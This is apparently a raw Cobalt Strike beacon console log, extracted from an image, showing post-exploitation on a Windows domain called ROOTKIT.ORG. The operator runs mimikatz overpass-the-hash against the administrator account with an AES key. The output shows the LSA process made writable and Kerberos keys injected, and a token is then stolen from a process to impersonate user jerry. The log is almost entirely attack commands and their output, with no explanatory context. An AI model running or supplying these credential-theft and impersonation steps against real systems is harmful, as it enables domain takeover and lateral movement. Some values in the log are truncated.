 beacon> mimikatz sekurlsa::pth /user:administrator /domain:ROOTKIT.ORG /aes
[*] Tasked beacon to run mimikatz's sekurlsa::pth /user:administrator /domain:ROOTKIT.ORG /ae ae7394c7f4fcdcb04b8ad0 command
[+] host called home, sent: 1006151 bytes
[+] received output:
user : administrator
domain : ROOTKIT.ORG
program : cmd.exe
impers. :
AES256 ad0
| PID 8724
| TID 2716
| LSA Process is now R/W
| LUID 0 ; 2805829 (00000000:002ad045)
\_ msv1_0 - data copy @ 000001AF666CFC80 : OK !
\_ kerberos - data copy @ 000001AF666AAF48
\_ aes256_hmac OK
\_ aes128_hmac -> null
\_ rc4_hmac_nt -> null
\_ rc4_hmac_old -> null
\_ rc4_md4 -> null
\_ rc4_hmac_nt_exp -> null
\_ rc4_hmac_old_exp -> null
\_ *Password replace @ 000001AF666C3408 (32) -> null
beacon> steal_token 8724
[*] Tasked beacon to steal token from PID 8724
[+] host called home, sent: 12 bytes
[+] Impersonated PC-JERRY-KIT\jerry